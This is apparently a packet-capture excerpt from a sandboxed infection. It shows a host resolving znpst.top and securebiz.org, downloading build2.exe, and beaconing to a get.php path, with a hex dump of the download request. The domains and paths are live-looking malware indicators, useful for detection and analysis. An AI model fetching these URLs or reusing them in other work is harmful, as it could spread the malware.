 32… 191.540461200 192.168.122.205 192.168.122.10 DNS 69 Standard query 0x790f A znpst.top
32… 191.541623600 192.168.122.205 192.168.122.10 DNS 73 Standard query 0xa7e9 A securebiz.org
32… 191.557594500 192.168.122.10 192.168.122.205 DNS 85 Standard query response 0x790f A znpst.top A 192.168.122…
32… 191.558518600 192.168.122.205 192.168.122.10 TCP 66 49968 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 S…
32… 191.559065300 192.168.122.10 192.168.122.205 TCP 66 80 → 49968 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=14…
32… 191.559213100 192.168.122.205 192.168.122.10 TCP 54 49968 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
32… 191.559756400 192.168.122.205 192.168.122.10 HTTP 143 GET /dl/build2.exe HTTP/1.1
32… 191.560149600 192.168.122.10 192.168.122.205 TCP 60 80 → 49968 [ACK] Seq=1 Ack=90 Win=64256 Len=0
32… 191.574536100 192.168.122.10 192.168.122.205 DNS 89 Standard query response 0xa7e9 A securebiz.org A 192.168…
32… 191.575906900 192.168.122.205 192.168.122.10 TCP 66 49969 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=256 S…
32… 191.576610000 192.168.122.10 192.168.122.205 TCP 66 80 → 49969 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=14…
32… 191.576818000 192.168.122.205 192.168.122.10 TCP 54 49969 → 80 [ACK] Seq=1 Ack=1 Win=262144 Len=0
32… 191.576946400 192.168.122.205 192.168.122.10 HTTP 201 GET /fhsgtsspen6/get.php?pid=BF69A08D3585BE79BF727E5E3C1…
32… 191.577597600 192.168.122.10 192.168.122.205 TCP 60 80 → 49969 [ACK] Seq=1 Ack=148 Win=64128 Len=0
Frame 3287: Packet, 143 bytes on wire (1144 bits), 143
Ethernet II, Src: 52:54:00:54:a1:9b (52:54:00:54:a1:9b)
Internet Protocol Version 4, Src: 192.168.122.205, Dst:
Transmission Control Protocol, Src Port: 49968, Dst Por
Hypertext Transfer Protocol
GET /dl/build2.exe HTTP/1.1\r\n
Request Method: GET
Request URI: /dl/build2.exe
Request Version: HTTP/1.1
User-Agent: Microsoft Internet Explorer\r\n
Host: znpst.top\r\n
0000 52 54 00 09 9c ac 52 54 00 54 a1 9b 08 00 45 00 RT····RT ·T····E·
0010 00 81 f1 39 40 00 80 06 00 00 c0 a8 7a cd c0 a8 ···9@··· ····z···
0020 7a 0a c3 30 00 50 c9 5a 68 58 7f e1 df 20 50 18 z··0·P·Z hX··· P·
0030 04 00 76 9c 00 00 47 45 54 20 2f 64 6c 2f 62 75 ··v···GE T /dl/bu
0040 69 6c 64 32 2e 65 78 65 20 48 54 54 50 2f 31 2e ild2.exe HTTP/1.
0050 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 1··User- Agent: M
0060 69 63 72 6f 73 6f 66 74 20 49 6e 74 65 72 6e 65 icrosoft Interne
0070 74 20 45 78 70 6c 6f 72 65 72 0d 0a 48 6f 73 74 t Explor er··Host
0080 3a 20 7a 6e 70 73 74 2e 74 6f 70 0d 0a 0d 0a : znpst. top····